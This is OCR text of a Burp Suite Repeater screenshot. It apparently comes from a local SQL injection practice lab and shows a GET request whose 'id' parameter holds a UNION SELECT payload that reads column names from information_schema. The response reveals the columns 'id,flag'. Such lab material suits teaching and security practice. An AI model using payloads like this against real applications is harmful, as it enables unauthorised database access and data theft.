 Burp Suite Community Edition Burp Project Intruder Repeater Window Help
0 KB/s
0 KB/s
72°
A
Burp Suite Community Edition v2023.6.2 - Temporary Project
看雪
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
3 × 4 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /sqli/1.php?id=0 union
select 1,2,group_concat(column_name) fro
m information_schema.columns where table
_name='answer' HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e
n-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
058cadjcest3j5c95o2gn982t6
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
Search... 0 matches
Response
Pretty Raw Hex Render
\n
19
20
21 <div style="
margin-top:60px;color:#FFF;
font-size:23px; text-align:center">
欢迎挑战者<br>
22 <font size="3" color="#FFFF00">
23
24
Weniect
25 <font size='5' color= '#99FF00'>
当前读取的用户名：2<br>
当前读取的密码：id,flag
</font>
26
27 </font>
</div>
</br>
</br>
</br>
<center>
28 </center>
29 </body>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 12
Response headers 6